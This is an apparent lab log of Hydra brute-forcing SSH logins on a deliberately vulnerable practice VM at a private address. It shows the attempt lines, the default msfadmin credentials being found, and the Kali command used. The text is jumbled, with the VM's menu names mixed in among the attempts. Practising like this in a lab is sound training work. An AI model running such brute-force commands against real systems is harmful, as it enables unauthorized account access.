 Login with msfadmin/msfadmin to get started
[ATTEMPT] target 192.168.111.129 - login "msfadmin" - pass "msf123" - 53 of 127 [child 4] (0/6)
[ATTEMPT] target 192.168.111.129 - login "msfadmin" - pass "123456" - 54 of 127 [child 1] (0/6)
TWiki
[ATTEMPT] target 192.168.111.129 - login "msfadmin" - pass "123456789" - 55 of 127 [child 6] (0/6)
phpMyAdmin
[ATTEMPT] target 192.168.111.129 - login "test" - pass "root" - 56 of 127 [child 9] (0/6)
Mutillidae
[ATTEMPT] target 192.168.111.129 - login "test" - pass "admin" - 57 of 127 [child 5] (0/6)
DVWA
WebDAV
[ATTEMPT] target 192.168.111.129 - login "test" - pass "root123" - 58 of 127 [child 8] (0/6)
[ATTEMPT] target 192.168.111.129 - login "test" - pass "admin123" - 59 of 127 [child 6] (0/6)
[22][ssh] host: 192.168.111.129   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.111.129 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-23 15:43:04
┌──(kali㉿kali-Hat)-[/usr/share/wordlists]
└─$ hydra ssh://192.168.111.129 -L password.txt -P password.txt -V -f